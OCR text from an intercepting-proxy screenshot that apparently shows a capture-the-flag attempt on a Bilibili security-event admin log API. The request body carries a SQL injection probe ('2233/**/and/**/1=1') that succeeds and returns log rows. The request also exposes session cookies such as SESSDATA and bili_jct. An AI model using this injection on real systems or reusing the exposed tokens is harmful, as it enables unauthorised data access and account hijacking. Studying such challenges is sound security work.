 Pretty Raw \n Actions
1 POST /sec1024/q/admin/api/v1/log/list HTTP/2
2 Host: security.bilibili.com
3 Cookie: b_ut=-1; i-wanna-go-back=1; _uuid=
DDA28886-8B05-02F7-8803-5887FC55CDE790801infoc; buvid3=
D018B968-B3D2-414F-9AA8-EC5741ED2C3F167608infoc; fingerprint=
fd9e904b0178829f98568fb434918cfe; buvid_fp=
D018B968-B3D2-414F-9AA8-EC5741ED2C3F167608infoc; buvid_fp_plain=
D018B968-B3D2-414F-9AA8-EC5741ED2C3F167608infoc; SESSDATA=
a27eafc1%2C1649676068%2C9413a%2Aa1; bili_jct=c6df300e7822ae2eceacf5c0be69ae0c;
DedeUserID=21806173; DedeUserID__ckMd5=fd57b94d81a19427; sid=77itj449;
CURRENT_FNVAL=976; blackside_state=1; rpdid=|(m~RR|kYll0J'uYJRukR|)l; PVID=1;
CURRENT_QUALITY=80; bp_video_offset_21806173=585083195509991861; innersign=1
4 Content-Length: 78
5 Sec-Ch-Ua: "Google Chrome";v="95", "Chromium";v="95", ";Not A Brand";v="99"
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json;charset=UTF-8
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.54 Safari/537.36
0 Sec-Ch-Ua-Platform: "Windows"
1 Origin: https://security.bilibili.com
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://security.bilibili.com/sec1024/q/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
20 {"user_id":"","user_name":"2233/**/and/**/1=1","action":"","page":1,"size":20}
? Search... 0 matches
Pretty Raw Render \n Actions Select extension...
1 HTTP/2 200 OK
2 Server: Tengine
3 Content-Type: application/json
4 Content-Length: 414
5 Date: Mon, 25 Oct 2021 03:56:44 GMT
6 Access-Control-Allow-Origin: https://security.bilibili.com
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Server-Id: x00
10 Content-Security-Policy: default-src 'self' data: *.bilibili.co *.hdslb.com secur
me-ancestors 'self' *.bilibili.co; report-uri https://src.bilibili.co/csp_report
11 Via: cache18.cn4050[49,0]
12 Timing-Allow-Origin: *
13 Eagleid: d35bea2616351342046074593e
14
15 {
"code":200,
"data":{
"res_list":[
{
"action":"login",
"id":"1",
"time":"2021-10-27 08:08:07",
"user_id":"3",
"user_name":"2233"
},
{
"action":"login",
"id":"2",
"time":"2021-10-27 00:10:00",
"user_id":"3",
"user_name":"2233"
},
? Search... 0 matches